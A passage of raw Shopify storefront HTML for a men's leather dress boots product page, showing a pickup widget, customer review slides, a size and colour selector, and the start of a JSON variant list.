data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="1776876683337" /><input type="hidden" name="section-id" value="template--26075246854438__main" /></form></product-form><link href="//ckese.com/cdn/shop/t/108/assets/component-pickup-availability.css?v=132348821858131657411761487948" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="18460529000521"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ckese.com/cdn/shop/t/108/assets/pickup-availability.js?v=79308454523338307861761487948" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 24.666666666666668%"><img src="//ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1500" alt="" srcset="//ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=165 165w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=360 360w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=535 535w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=750 750w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1070 1070w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1250 1250w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1500 1500w" width="1500" height="370" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#00b779;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p>The trench coat is comfortable, attractive looking. I got many compliments on how good I look. And it's not too short.</p>
              </div><div class="review-item__author">
                  <em><strong>A Aquino</strong></em><em> </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p>Its a great winter coat, its warm, and comfortable.</p>
              </div><div class="review-item__author">
                  <em><strong>Kindle Customer</strong></em><strong> </strong> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p>More than expectation. Pure wool, looks expensive and I compared the price with Macy’s.</p>
              </div><div class="review-item__author">
                  <em><strong>William G </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>


                <style data-shopify>
                  #sticky-atc-template--26075246854438__main .button {
                    --color-button: 0, 0, 0;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--26075246854438__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge" 
                data-section="template--26075246854438__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26075246854438__main"
                        src="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&width=500"
                        alt="Men&#39;s Leather Dress Boots With Zipper"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Men's Leather Dress Boots With Zipper
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--26075246854438__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--26075246854438__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--26075246854438__main"
                          data-url="/products/jack-cap-toe-boots-created-for-ckese-002"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Black,5.5'
                                      data-options='Black,5.5'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='18460529000521'
                                    >
                                      Black / 5.5
                                    </option>
                                  
                                    <option
                                      value='Black,6'
                                      data-options='Black,6'
                                      
                                      
                                      data-variant-id='18460594339913'
                                    >
                                      Black / 6
                                    </option>
                                  
                                    <option
                                      value='Black,6.5'
                                      data-options='Black,6.5'
                                      
                                      
                                      data-variant-id='18460594372681'
                                    >
                                      Black / 6.5
                                    </option>
                                  
                                    <option
                                      value='Black,7'
                                      data-options='Black,7'
                                      
                                      
                                      data-variant-id='18460594405449'
                                    >
                                      Black / 7
                                    </option>
                                  
                                    <option
                                      value='Black,7.5'
                                      data-options='Black,7.5'
                                      
                                      
                                      data-variant-id='18460594438217'
                                    >
                                      Black / 7.5
                                    </option>
                                  
                                    <option
                                      value='Black,8'
                                      data-options='Black,8'
                                      
                                      
                                      data-variant-id='18460594470985'
                                    >
                                      Black / 8
                                    </option>
                                  
                                    <option
                                      value='Black,8.5'
                                      data-options='Black,8.5'
                                      
                                      
                                      data-variant-id='18460594503753'
                                    >
                                      Black / 8.5
                                    </option>
                                  
                                    <option
                                      value='Black,9'
                                      data-options='Black,9'
                                      
                                      
                                      data-variant-id='18460594536521'
                                    >
                                      Black / 9
                                    </option>
                                  
                                    <option
                                      value='Black,9.5'
                                      data-options='Black,9.5'
                                      
                                      
                                      data-variant-id='18460594569289'
                                    >
                                      Black / 9.5
                                    </option>
                                  
                                    <option
                                      value='Black,10'
                                      data-options='Black,10'
                                      
                                      
                                      data-variant-id='18460594602057'
                                    >
                                      Black / 10
                                    </option>
                                  
                                    <option
                                      value='Black,10.5'
                                      data-options='Black,10.5'
                                      
                                      
                                      data-variant-id='18460594634825'
                                    >
                                      Black / 10.5
                                    </option>
                                  
                                    <option
                                      value='Black,11'
                                      data-options='Black,11'
                                      
                                      
                                      data-variant-id='18460594667593'
                                    >
                                      Black / 11
                                    </option>
                                  
                                    <option
                                      value='Black,11.5'
                                      data-options='Black,11.5'
                                      
                                      
                                      data-variant-id='18460594700361'
                                    >
                                      Black / 11.5
                                    </option>
                                  
                                    <option
                                      value='Black,12'
                                      data-options='Black,12'
                                      
                                      
                                      data-variant-id='18460594733129'
                                    >
                                      Black / 12
                                    </option>
                                  
                                    <option
                                      value='Brown,5.5'
                                      data-options='Brown,5.5'
                                      
                                      
                                      data-variant-id='18460594765897'
                                    >
                                      Brown / 5.5
                                    </option>
                                  
                                    <option
                                      value='Brown,6'
                                      data-options='Brown,6'
                                      
                                      
                                      data-variant-id='18460594798665'
                                    >
                                      Brown / 6
                                    </option>
                                  
                                    <option
                                      value='Brown,6.5'
                                      data-options='Brown,6.5'
                                      
                                      
                                      data-variant-id='18460594831433'
                                    >
                                      Brown / 6.5
                                    </option>
                                  
                                    <option
                                      value='Brown,7'
                                      data-options='Brown,7'
                                      
                                      
                                      data-variant-id='18460594864201'
                                    >
                                      Brown / 7
                                    </option>
                                  
                                    <option
                                      value='Brown,7.5'
                                      data-options='Brown,7.5'
                                      
                                      
                                      data-variant-id='18460594896969'
                                    >
                                      Brown / 7.5
                                    </option>
                                  
                                    <option
                                      value='Brown,8'
                                      data-options='Brown,8'
                                      
                                      
                                      data-variant-id='18460594929737'
                                    >
                                      Brown / 8
                                    </option>
                                  
                                    <option
                                      value='Brown,8.5'
                                      data-options='Brown,8.5'
                                      
                                      
                                      data-variant-id='18460594962505'
                                    >
                                      Brown / 8.5
                                    </option>
                                  
                                    <option
                                      value='Brown,9'
                                      data-options='Brown,9'
                                      
                                      
                                      data-variant-id='18460594995273'
                                    >
                                      Brown / 9
                                    </option>
                                  
                                    <option
                                      value='Brown,9.5'
                                      data-options='Brown,9.5'
                                      
                                      
                                      data-variant-id='18460595028041'
                                    >
                                      Brown / 9.5
                                    </option>
                                  
                                    <option
                                      value='Brown,10'
                                      data-options='Brown,10'
                                      
                                      
                                      data-variant-id='18460595060809'
                                    >
                                      Brown / 10
                                    </option>
                                  
                                    <option
                                      value='Brown,10.5'
                                      data-options='Brown,10.5'
                                      
                                      
                                      data-variant-id='18460595126345'
                                    >
                                      Brown / 10.5
                                    </option>
                                  
                                    <option
                                      value='Brown,11'
                                      data-options='Brown,11'
                                      
                                      
                                      data-variant-id='18460595159113'
                                    >
                                      Brown / 11
                                    </option>
                                  
                                    <option
                                      value='Brown,11.5'
                                      data-options='Brown,11.5'
                                      
                                      
                                      data-variant-id='18460595191881'
                                    >
                                      Brown / 11.5
                                    </option>
                                  
                                    <option
                                      value='Brown,12'
                                      data-options='Brown,12'
                                      
                                      
                                      data-variant-id='18460595224649'
                                    >
                                      Brown / 12
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":18460529000521,"title":"Black \/ 5.5","option1":"Black","option2":"5.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 5.5","public_title":"Black \/ 5.5","options":["Black","5.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594339913,"title":"Black \/ 6","option1":"Black","option2":"6","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 6","public_title":"Black \/ 6","options":["Black","6"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594372681,"title":"Black \/ 6.5","option1":"Black","option2":"6.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 6.5","public_title":"Black \/ 6.5","options":["Black","6.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594405449,"title":"Black \/ 7","option1":"Black","option2":"7","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 7","public_title":"Black \/ 7","options":["Black","7"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594438217,"title":"Black \/ 7.5","option1":"Black","option2":"7.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 7.5","public_title":"Black \/ 7.5","options":["Black","7.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594470985,"title":"Black \/ 8","option1":"Black","option2":"8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 8","public_title":"Black \/ 8","options":["Black","8"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594503753,"title":"Black \/ 